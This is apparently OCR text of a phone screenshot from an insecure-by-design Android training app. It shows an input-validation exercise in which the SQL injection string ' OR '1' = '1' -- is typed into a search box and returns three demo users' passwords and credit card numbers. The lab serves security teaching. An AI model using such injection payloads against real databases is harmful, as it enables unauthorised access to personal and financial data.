 4G 9:17
Objective: Try to access all user data without knowing any
user name. There are three users by default and your task is
to output data of all the three users with a single malicious
search.
Hint: Improper or no input validation issue arise when the
input is not filtered or validated before using it. When
developing components that take input from outside, always
validate it. For ease of testing there are three users already
present in the database, for example one of them is admin,
you can try searching for admin to test the output.
' OR '1' = '1' --
SEARCH
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
User: (admin) pass: (passwd123) Credit
card: (1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit
card: (5555666677778888)
a s d f g h j k l
z x c v b n m
?123 , .